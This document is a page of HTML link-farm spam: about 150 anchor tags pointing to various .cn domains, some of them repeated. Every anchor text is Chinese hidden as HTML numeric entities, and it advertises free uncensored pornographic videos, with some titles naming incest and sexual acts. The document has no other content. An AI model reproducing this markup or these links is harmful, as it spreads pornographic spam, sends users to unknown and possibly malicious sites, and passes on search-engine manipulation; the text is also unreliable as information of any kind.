<a href="http://spreadeagle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://ueaq.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://gxstj.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://h20829.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://09595.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ykmdn.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://zhaye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiruansoft.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njsybj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://ju-da.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://sss988com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://angdong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kpua.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msp8.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://885-edu.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ankey.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aojigao.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://00263.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://53600.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://clmusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://wsousou.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://love51.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://chonpines.com.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g344.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33885.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://kisskids.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hd68.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51-dm.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://archig.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://wuai77.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wuai77.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://sheima2017.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://backuppc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tqwee.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mndyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://bexish.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yjpen.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sogoha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://dh5188.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hh130.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
